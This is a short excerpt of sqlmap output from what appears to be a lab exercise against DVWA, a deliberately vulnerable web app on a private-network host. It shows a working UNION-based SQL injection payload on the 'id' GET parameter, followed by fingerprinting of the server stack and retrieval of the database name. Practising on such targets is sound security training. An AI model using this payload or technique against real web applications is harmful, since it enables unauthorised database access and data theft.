 Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=fdsfsafsa' UNION ALL SELECT NULL,CONCAT(0x71716a7071,0x4f7966586675645362794a4e6846525a6d747349666c48686
d6842584b6d4d41597046636f646552,0x71626b6b71)-- TyWw&Submit=Submit
---
[14:26:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.38, PHP 5.6.40
back-end DBMS: MySQL 5 (MariaDB fork)
[14:26:22] [INFO] fetching current database
[14:26:22] [WARNING] reflective value(s) found and filtering out
current database:    'dvwa'
[14:26:22] [INFO] fetched data logged to text files under 'C:\Users\eric\.sqlmap\output\192.168.98.129'
[*] shutting down at 14:26:22